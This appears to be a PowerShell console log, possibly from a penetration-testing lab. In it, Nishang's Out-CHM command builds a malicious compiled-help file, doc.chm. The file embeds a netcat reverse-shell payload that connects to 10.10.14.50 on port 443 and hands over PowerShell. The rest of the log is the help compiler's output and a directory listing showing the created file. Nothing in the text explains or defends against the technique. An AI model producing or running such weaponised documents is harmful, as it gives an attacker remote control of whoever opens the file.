 PS C:\Users\pc\Desktop\nishang> Out-CHM -payload "C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.50 443 -e powe
rshell" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\pc\Desktop\nishang\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\pc\Desktop\nishang\doc.chm, 13,448 bytes
Compression increased file by 117 bytes.
PS C:\Users\pc\Desktop\nishang> dir
Directorio: C:\Users\pc\Desktop\nishang
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 23/08/2024 21:52 nishang
-a---- 23/08/2024 21:57 13448 doc.chm
PS C:\Users\pc\Desktop\nishang>